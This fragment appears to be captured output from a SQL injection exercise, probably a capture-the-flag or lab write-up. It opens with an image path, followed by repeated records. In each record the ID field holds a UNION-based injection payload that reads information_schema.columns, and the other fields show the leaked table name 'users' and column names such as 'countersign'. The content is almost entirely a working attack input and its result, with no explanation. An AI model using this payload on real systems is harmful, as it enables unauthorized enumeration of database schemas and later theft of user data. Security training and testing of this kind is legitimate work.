 ID: 1 or 1=1 UNION select table_name, column_name FROM information_schema.columns
Title: country
Url : users
ID: 1 or 1=1 UNION select table_name, column_name FROM information_schema.columns
Title: planet
Url : users
ID: 1 or 1=1 UNION select table_name, column_name FROM information_schema.columns
Title: Commentaire
Url : users
ID: 1 or 1=1 UNION select table_name, column_name FROM information_schema.columns
Title: countersign
Url : users